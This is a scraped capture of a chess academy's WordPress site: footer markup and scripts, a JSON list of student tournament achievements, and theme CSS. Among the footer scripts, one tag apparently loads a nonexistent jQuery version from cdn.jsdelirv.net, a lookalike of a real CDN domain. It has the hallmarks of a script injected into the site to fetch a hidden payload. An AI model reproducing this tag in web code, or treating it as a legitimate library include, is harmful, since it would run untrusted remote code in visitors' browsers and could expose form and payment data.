		<div class="nav-links"><div class="nav-previous"><a href="https://kingchessacademy.com/warmest-congratulations-to-ayush-for-an-incredible-win/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Warmest congratulations to Ayush for an incredible win</p></a></div><div class="nav-next"><a href="https://kingchessacademy.com/10-year-old-rudra-kavia-sweeps-rajasthan-u11-chess-championship/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">10-Year-Old Rudra Kavia Sweeps Rajasthan U11 Chess Championship</p></a></div></div>
	</nav><footer class="">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
				<div class="social-block"><span>Follow Us Here</span> <a href="https://www.facebook.com/chesscoachingforkids" target="_blank"><i class="lab la-facebook-f"></i></a><a href="https://www.instagram.com/kingchessacademy/?hl=en" target="_blank"><i class="lab la-instagram"></i></a><a href="https://twitter.com/onlinechesskids" target="_blank"><i class="lab la-twitter"></i></a><hr/></div>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Our Academy</h5>
				<p> The mission of Kings Chess Academy is to identify upcoming players and mold them into world class professionals. To achieve this goal, we provide them competent coaching through expert guidance.</p>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Other Info</h5>
				<ul>
					<li><a href="https://kingchessacademy.com">Home</a></li>
					<li><a href="https://kingchessacademy.com/enrollment">Enroll Now</a></li>
					<li><a href="https://kingchessacademy.com/free-demo-class/">Get Free Demo Class</a></li>
					<li><a href="https://kingchessacademy.com/blog">Blog</a></li>
					<li><a href="https://kingchessacademy.com/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://kingchessacademy.com/terms-conditions">Terms &amp; Conditions</a></li>
					<li><a href="https://kingchessacademy.com/return-cancellation-policy">Refund Policy</a></li>
				</ul>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Subscribe Us</h5>
				<div class="subscription-block">
					<input type="text" class="subscription-input" placeholder="enter email address" />
					<button type="submit" class="subscription-button"><i class="lar la-paper-plane"></i></button>
				</div>
				<div class="clearfix"></div><br>
				<div>
				    <h5>Pay Us Online</h5>
				    <form><script src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_I8hVteR62r5ZXW" async> </script> </form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 foot-content">
				<hr/>
				<p class="text-center copyright">&copy; 2021. All rights reserved by kings' Chess Academy. enabled by Imustech Solutions</p>
			</div>

		</div>
	</div>
</footer>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingschess/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kingchessacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingchessacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="infinite-scroll-js-extra">
var ajax_object = {"ajax_url":"https://kingchessacademy.com/wp-admin/admin-ajax.php"};
//# sourceURL=infinite-scroll-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5" id="infinite-scroll-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kingchessacademy.com/wp-admin/admin-ajax.php","nonce":"2a5e2fc913","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingchessacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingchessacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script>
$(document).ready(function() {
	$(".testimonial-holder").owlCarousel({
    	autoPlay: true, 
        pagination: true,
        navigation: false,
        items: 1,
        loop:true
    });
});
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Database Caching 1/109 queries in 0.054 seconds using Disk

Served from: kingchessacademy.com @ 2026-01-25 13:26:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/wp-admin/admin-ajax.php
body_size: 1503
content:
{"status":"ok","html":"<li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-star-is-born-indra-reddy-becomes-fide-candidate-master\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">A Star Is Born: Indra Reddy Becomes FIDE Candidate Master!<\/h3>\r\n                <p>CM at 12! Patlolla Indra Reddy is rewriting Indian chess history<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congratulations-to-wfm-aamuktha-guntaka\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Congratulations to WFM Aamuktha Guntaka!<\/h3>\r\n                <p>3rd place with 4.5\/5 at 7th PICA Open, Hyderabad.\nCongrats & best wishes ahead!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-champions-moment-im-srinath-rao-leads-the-xvi-blitz-internacional\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Champion Moves: Srinath Rao at XVI Blitz<\/h3>\r\n                <p>IM Srinath Rao S.V. Secures First Place at XVI Blitz Internacional<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/aamuktha-world-no-3-india-no-1-a-shining-milestone\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Aamuktha: World No. 3 &amp; India No. 1 \u2014 a shining milestone.<\/h3>\r\n                <p>Aamuktha: World No. 3 & India No. 1 \u2014 outstanding.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/forest-sherwood-wins-big-at-gambitochess-secures-nm-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-300x300.jpeg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-150x150.jpeg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Forest Sherwood Wins Big at GambitoChess, Secures NM Title<\/h3>\r\n                <p>Forest earned his National Master title in San Diego after surpassing 2200 <\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congrats-anupam-on-your-commonwealth-silver-2000-rating\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Anupam Hits 2000 and Wins Commonwealth Silver!<\/h3>\r\n                <p>Commonwealth Silver & 2000 rating \u2014 well done, Anupam!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/bronze-glory-for-akshaya-sathi-at-nationals-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-300x300.png 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-150x150.png 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Bronze Glory for Akshaya Sathi at Nationals 2025!<\/h3>\r\n                <p>Akshaya Sathi wins at the 41st National Sub Junior Girls Championship 2025!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/new-chapter-beginsaamuktha-guntaka-achieves-her-first-wim-norm\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">New Chapter ! Aamuktha Guntaka Achieves Her First WIM Norm<\/h3>\r\n                <p>Aamuktha Guntaka Achieves Her First WIM Norm at Tegernsee Open!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/rising-star-akshobhya-katti-earns-candidate-master-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Rising Star Akshobhya Katti Earns Candidate Master Title<\/h3>\r\n                <p>Akshobhya clinches the Candidate Master title after scoring 225+ points.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/vivaans-comeback-power-at-karnataka-amateur-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Vivaan\u2019s Comeback Power at Karnataka Amateur 2025!<\/h3>\r\n                <p>Vivaan clinches 3rd at Karnataka State Amateur with a strong comeback!<\/p>\r\n            <\/a>\r\n        <\/li>"}

--- FILE ---
content_type: text/css
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9
body_size: 1733
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
Theme Name: Kings Chess Academy
Theme URI: https://imustech.co.in
Author: Imustech Solutions
Author URI: https://imustech.co.in
*/

/* Variables */
:root {
  --font-primary: 'Domine', sans-serif;
  --font-secondary: 'Montserrat', sans-serif;

  --font-weight-300: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --font-weight-800: 800;

  --font-size-text:18px;
  --font-size-h1:55px;
  --font-size-h2:43px;
  --font-size-h3:32px;
  --font-size-h4:24px;
  --font-size-h5:19px;
  --font-size-h6:13px;

  --line-height-text:36px;

  --color-primary:#0c0c0c;
  --color-primary-dark:#191919;
  --color-secondary:#242424;
  --color-accent:#c18d42;
  --color-black:#000;
  --color-white:#fff;
  --color-red:#ef1111;
  --color-green:#50be25;
  --color-orange:#e27c18;
  --color-grey:#7d7d7d;
  --color-light-grey:#484848;

  --border-radius:5px;

  --masthead-height:123px;
  --masthead-height-small:48px;
  --masthead-height-tablet:64px;
  --navbar-height:65px;
  --navbar-height-mobile:52px;
  --searchbox-height:40px;
}

body{
    font-family: var(--font-primary);
    color: var(--color-white);
    background-color: var(--color-primary);
}
a,a:hover,a:active {
    text-decoration: none;
    transition: all ease 0.3s;
    color:var(--color-primary);
}
p {
    font-family: var(--font-secondary);
}
.m-top-10{
    margin-top:10px;
}
.m-top-20{
    margin-top:20px;
}
.m-top-30{
    margin-top:30px;
}
.m-top-40{
    margin-top:40px;
}
.m-top-50{
    margin-top:50px;
}
.m-top-60{
    margin-top:60px;
}
.m-btm-60{
    margin-bottom:60px;
}

.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
